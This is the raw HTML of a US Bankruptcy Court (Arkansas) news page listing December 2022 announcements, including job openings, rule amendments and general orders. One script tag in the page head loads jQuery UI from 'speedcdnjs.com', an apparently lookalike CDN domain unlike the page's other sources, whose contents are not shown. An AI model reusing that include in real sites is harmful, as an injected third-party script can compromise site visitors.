

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.arb.uscourts.gov/news/2022-12
body_size: 7941
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: December, 2022 | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t95z2u");
@import url("https://www.arb.uscourts.gov/modules/node/node.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t95z2u");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t95z2u");
</style>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t95z2u");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t95z2u");
@import url("https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t95z2u");
</style>
<![endif]-->
<style>
@import url("https://www.arb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t95z2u");
</style>
  <script src="https://www.arb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t95z2u"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.arb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.arb.uscourts.gov/misc/drupal.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.arb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t95z2u"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t95z2u"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t95z2u"></script>
<![endif]-->
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t95z2u"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2022-12":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-12 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.arb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-12" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7wsP_8zHxVgorWT-H2j2zgGeluEEGRZfxuXadR1NBZE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: December, 2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-7c19db2be13cb88e11cdc3fb91d58e0a">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-21T00:00:00-06:00" class="date-display-single">Wed, 12/21/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-chief-deputy">U.S. Bankruptcy Court for Eastern &amp; Western Districts of Arkansas Accepting Applications for Chief Deputy Clerk II in Little Rock Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Please follow the link to the employment opportunities:  <a href="/employment">https://www.arb.uscourts.gov/employment</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-15T00:00:00-06:00" class="date-display-single">Thu, 12/15/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-application">U.S. Bankruptcy Court for Eastern &amp; Western Districts of Arkansas Accepting Applications for Application Support Specialist in Little Rock Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Please follow the link to the employment opportunities:  <a href="/employment">https://www.arb.uscourts.gov/employment</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-15T00:00:00-06:00" class="date-display-single">Thu, 12/15/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-bankruptcy-court-eastern-western-districts-arkansas-accepting-applications-full-time-case-0">U.S. Bankruptcy Court for Eastern &amp; Western Districts of Arkansas Accepting Applications for Full-Time Case Administrators in Little Rock Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Please follow the link to the employment opportunities:  <a href="/employment">https://www.arb.uscourts.gov/employment</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-06:00" class="date-display-single">Wed, 12/07/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-rules-and-forms-amendments-effective-december-1-2022">Bankruptcy Rules and Forms Amendments Effective December 1, 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The following Bankruptcy Rules and Forms were amended effective December 1, 2022:</p>
<ul>
<li>Bankruptcy Rules 1007, 1020, 2009, 2012, 2015, 3002, 3010, 3011, 3014, 3016, 3017.1, 3017.2 (new), 3018, 3019, 5005, 7004, and 8023</li>
<li>Bankruptcy...</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-06:00" class="date-display-single">Wed, 12/07/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-regarding-general-order-no-43-and-general-order-no-44">Notice Regarding General Order No. 43 and General Order No. 44 </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>On December 2, 2022, the United States Bankruptcy Court for the Eastern and Western Districts of Arkansas entered General Order No. 43 – Repeal of Interim Rules and General Order No. 44 – Adoption of Amendments to Interim Bankruptcy Rule 1020 to...</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-06T00:00:00-06:00" class="date-display-single">Tue, 12/06/2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-trustees-final-report-513-bk-73597-veg-liquidation-inc">Notice of Trustee&#039;s Final Report 5:13-bk-73597 - VEG Liquidation, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><strong>NOTICE THAT TRUSTEE’S FINAL REPORT AND APPLICATIONS</strong></p>
<p><strong>FOR COMPENSATION AND DEADLINE TO OBJECT (NFR) </strong></p>
<p><strong>HAVE BEEN FILED</strong></p>
<p> </p>
<p><strong>            </strong>Pursuant to Federal...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-5c35e24fe0b106f9a1b1c4a55cb4e6e7">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (1)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-03">March, 2022</a>
              (5)
          </li>
      <li><a href="/news/2022-07">July, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-12?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-12?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-12?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-12?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t95z2u"></script>
<script src="https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t95z2u"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
